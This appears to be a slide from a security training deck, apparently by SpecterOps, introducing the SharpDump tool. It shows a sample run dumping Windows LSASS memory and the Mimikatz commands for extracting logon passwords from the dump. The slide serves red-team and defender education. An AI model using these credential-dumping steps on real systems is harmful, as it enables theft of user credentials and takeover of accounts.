 [Tool] Sharpdump

• A C# port of PowerSploit's Out-Minidump.
  • Written by Will "harmj0y" Schroeder in 2018.
• Used to produce a minidump for a specified process.
  • Default behavior is to dump LSASS.

C:\Temp>SharpDump.exe

[*] Dumping lsass (808) to C:\WINDOWS\Temp\debug808.out
[+] Dump successful!

[*] Compressing C:\WINDOWS\Temp\debug808.out to C:\WINDOWS\Temp\debug808.bin gzip file
[*] Deleting C:\WINDOWS\Temp\debug808.out

[+] Dumping completed. Rename file to "debug808.gz" to decompress.

[*] Operating System : Windows 10 Enterprise N
[*] Architecture : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch

SPECTEROPS

https://github.com/GhostPack/SharpDump

7